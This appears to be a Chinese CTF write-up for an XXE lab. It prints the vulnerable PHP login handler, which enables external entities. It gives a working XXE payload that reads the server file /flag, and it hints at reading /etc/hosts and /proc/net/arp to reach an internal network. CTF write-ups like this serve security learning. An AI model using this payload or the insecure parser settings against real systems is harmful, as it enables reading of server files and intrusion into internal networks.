xxe
S1rius AI正在绞尽脑汁想思路ING···
S1riusのAI摘要
DeepSeek-chat
XXE

发现输入的 username 被 alert 了
查源码
1
onclick = "XMLFunction()";
发现 js 的 xml 应用
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
<script type="text/javascript">
function XMLFunction(){
var xml = '' +
'<?xml version="1.0" encoding="UTF-8"?>' +
'<root>' +
' <username>' + $('#username').val() + '</username>' +
' <password>' + $('#password').val() + '</password>' +
' </root>';
var xmlhttp = new XMLHttpRequest();
xmlhttp.onreadystatechange = function () {
if(xmlhttp.readyState == 4){
console.log(xmlhttp.readyState);
console.log(xmlhttp.responseText);
alert(xmlhttp.responseText);
}
}
xmlhttp.open("POST","login.php",true);
xmlhttp.send(xml);
};
</script>构造 xxe 攻击
传的时候记得把注释删去
1
2
3
4
5
6
7
8
<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE root[
<!ENTITY flag SYSTEM "file:///flag"><!--构造实体-->
]>
<root>
<username>&flag;</username><!--输出flag实体-->
<password>2333</password>
</root>flag{6866a844-3788-4a9d-9909-1d9d9943f56f}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
<?php
/**
* autor: c0ny1
* date: 2018-2-7
*/
$USERNAME = 'admin'; //账号
$PASSWORD = '024b87931a03f738fff6693ce0a78c88'; //密码
$result = null;
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
try{
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
$creds = simplexml_import_dom($dom);
$username = $creds->username;
$password = $creds->password;
if($username == $USERNAME && $password == $PASSWORD){
$result = sprintf("<result><code>%d</code><msg>%s</msg></result>",1,$username);
}else{
$result = sprintf("<result><code>%d</code><msg>%s</msg></result>",0,$username);
}
}catch(Exception $e){
$result = sprintf("<result><code>%d</code><msg>%s</msg></result>",3,$e->getMessage());
}
header('Content-Type: text/html; charset=utf-8');
echo $result;

?>有 admin 密码了也没用

藏内网了,上次比赛 ssrf 题出过
- etc/hosts
- proc/net/arp
评论